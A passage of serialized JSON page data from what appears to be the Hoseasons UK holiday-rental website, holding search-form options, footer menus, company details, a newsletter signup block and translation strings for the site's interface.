availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Hoseasons searchform config","createdAt":"2022-08-11T09:42:07.416Z","updatedAt":"2025-03-12T13:10:12.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Hoseasons Popular Duration Options","createdAt":"2023-11-22T14:45:13.728Z","updatedAt":"2023-11-22T14:45:13.728Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Hoseasons Other Duration Options","createdAt":"2023-11-22T14:45:19.845Z","updatedAt":"2023-11-22T14:45:19.845Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationType":[{"id":"Accomodation Types Options","createdAt":"2022-08-22T12:02:27.012Z","updatedAt":"2022-08-22T12:02:27.012Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Property Type","options":[{"id":"47NkSTriAuJdqAf2z5vUwC","createdAt":"2022-08-22T12:01:06.867Z","updatedAt":"2022-09-01T11:14:26.864Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Holiday Parks","value":"holiday-parks"},{"id":"3gq7eGYDzVvavfkmjaFNR4","createdAt":"2022-08-22T12:01:59.334Z","updatedAt":"2022-08-30T10:45:04.759Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Lodges","value":"lodges"},{"id":"39urYu12eDM4VHjlh3sjrE","createdAt":"2022-08-22T12:02:08.689Z","updatedAt":"2022-08-30T10:45:09.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Cottages","value":"cottages"},{"id":"1xTvmbMAgz25GC0Fg2zRXH","createdAt":"2022-08-22T12:02:19.383Z","updatedAt":"2022-09-01T11:14:34.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Boat Holidays","value":"boat-holidays"}]}],"accommodationTypeDefault":"holiday-parks"}}},"footer":{"id":"Hoseasons footer","createdAt":"2022-08-03T07:02:31.298Z","updatedAt":"2025-10-31T12:16:51.794Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help (Hoseasons)","createdAt":"2022-08-03T09:47:35.096Z","updatedAt":"2022-08-04T06:31:51.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ (Hoseasons)","createdAt":"2022-08-04T06:28:24.522Z","updatedAt":"2022-08-08T09:00:18.437Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us (Hoseasons)","createdAt":"2022-08-04T06:30:43.117Z","updatedAt":"2022-08-26T06:27:02.517Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"id":"Let your property (Hoseasons)","createdAt":"2022-08-04T06:31:31.601Z","updatedAt":"2023-01-26T12:50:05.856Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}},{"id":"Book with confidence (Hoseasons)","createdAt":"2022-08-04T06:29:18.047Z","updatedAt":"2023-03-28T12:17:54.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details (Hoseasons)","createdAt":"2022-08-04T06:30:16.735Z","updatedAt":"2022-08-04T06:30:16.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu (Hoseasons)","createdAt":"2022-08-04T07:02:10.277Z","updatedAt":"2022-09-26T09:13:21.960Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company (Hoseasons)","createdAt":"2022-08-04T06:50:20.161Z","updatedAt":"2024-06-07T08:37:05.584Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title (Hoseasons)","createdAt":"2022-08-04T06:42:42.175Z","updatedAt":"2022-08-04T06:42:42.175Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:24.047Z","updatedAt":"2022-08-04T06:44:24.047Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:20.668Z","updatedAt":"2022-08-04T06:44:20.668Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Hoseasons","href":"/about-us","openInNew":false},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:15.501Z","updatedAt":"2022-08-04T06:47:15.501Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:11.850Z","updatedAt":"2022-08-04T06:47:11.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:04.371Z","updatedAt":"2022-08-04T06:48:04.371Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:01.607Z","updatedAt":"2022-08-04T06:48:01.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false},"highlight":false},{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:48.872Z","updatedAt":"2022-08-04T06:48:48.872Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:43.533Z","updatedAt":"2022-08-04T06:48:43.533Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:34.607Z","updatedAt":"2022-08-04T06:49:34.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:31.392Z","updatedAt":"2024-04-23T10:36:52.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:11.907Z","updatedAt":"2022-08-04T06:50:11.907Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:08.862Z","updatedAt":"2022-08-04T06:50:08.862Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false},"highlight":false}]},{"id":"Customer information (Hoseasons)","createdAt":"2022-08-04T06:53:02.342Z","updatedAt":"2024-10-03T08:20:40.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer information Title (Hoseasons)","createdAt":"2022-08-04T06:50:59.823Z","updatedAt":"2022-08-04T06:50:59.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer information","openInNew":false},"highlight":false,"subMenu":[{"id":"Booking Conditions \u0026 important information (Hoseasons)","createdAt":"2022-08-04T06:51:38.024Z","updatedAt":"2022-08-04T06:51:38.024Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Booking Conditions \u0026 important information (Hoseasons","createdAt":"2022-08-04T06:51:33.891Z","updatedAt":"2025-11-19T14:36:54.377Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking Conditions \u0026 important information","href":"https://www.hoseasons.co.uk/terms-and-conditions","openInNew":false},"highlight":false}]},{"id":"Inspiration (Hoseasons)","createdAt":"2022-08-04T06:56:58.631Z","updatedAt":"2025-02-07T14:30:04.251Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title (Hoseasons)","createdAt":"2022-08-04T06:53:28.010Z","updatedAt":"2022-08-04T06:53:28.010Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:07.643Z","updatedAt":"2024-06-07T08:54:04.752Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:04.481Z","updatedAt":"2024-06-07T08:53:36.096Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false},"highlight":false},{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:12.946Z","updatedAt":"2022-08-04T06:56:07.911Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:10.387Z","updatedAt":"2022-08-04T06:55:10.387Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"/collections","openInNew":false},"highlight":false},{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:40.501Z","updatedAt":"2022-08-04T06:56:19.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:37.489Z","updatedAt":"2024-07-25T14:23:07.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false},"highlight":false},{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:57.241Z","updatedAt":"2022-08-04T06:52:57.241Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:52.053Z","updatedAt":"2024-06-07T08:43:54.114Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false},"highlight":false},{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:44.770Z","updatedAt":"2025-02-07T14:29:44.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:04.187Z","updatedAt":"2025-02-07T14:29:04.187Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false},"highlight":false}]},{"id":"Partners (Hoseasons)","createdAt":"2022-08-04T07:00:26.515Z","updatedAt":"2022-12-14T09:02:34.312Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Partners Title (Hoseasons)","createdAt":"2022-08-04T06:57:27.504Z","updatedAt":"2022-08-04T06:57:30.738Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Partners","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:09.423Z","updatedAt":"2022-08-04T06:58:09.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:06.325Z","updatedAt":"2022-08-04T06:58:06.325Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false},"highlight":false},{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:43.582Z","updatedAt":"2022-08-04T06:58:43.582Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:40.963Z","updatedAt":"2022-08-04T06:58:40.963Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Market through us","href":"/market-through-us","openInNew":false},"highlight":false},{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:19.945Z","updatedAt":"2022-08-04T06:59:19.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:17.786Z","updatedAt":"2024-06-10T14:27:47.383Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter (Hoseasons)","createdAt":"2022-08-04T07:03:13.111Z","updatedAt":"2022-08-04T07:03:13.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"},{"id":"Facebook (Hoseasons)","createdAt":"2022-08-04T07:03:42.888Z","updatedAt":"2022-08-04T07:03:42.888Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"Instagram (Hoseasons)","createdAt":"2022-08-04T07:04:20.154Z","updatedAt":"2024-06-07T09:04:48.646Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"YouTube (Hoseasons)","createdAt":"2022-08-04T07:04:53.568Z","updatedAt":"2022-08-04T07:04:53.568Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:16:43.985Z","updatedAt":"2025-10-31T12:16:43.985Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions (Hoseasons)","createdAt":"2022-08-04T07:11:31.048Z","updatedAt":"2022-08-04T07:11:31.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter  signup - HOS","createdAt":"2025-04-10T06:18:38.203Z","updatedAt":"2025-04-30T13:32:49.011Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/competition-terms-and-conditions"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 498 6060"},"currentDate":"2026-01-21T00:03:58.918Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car 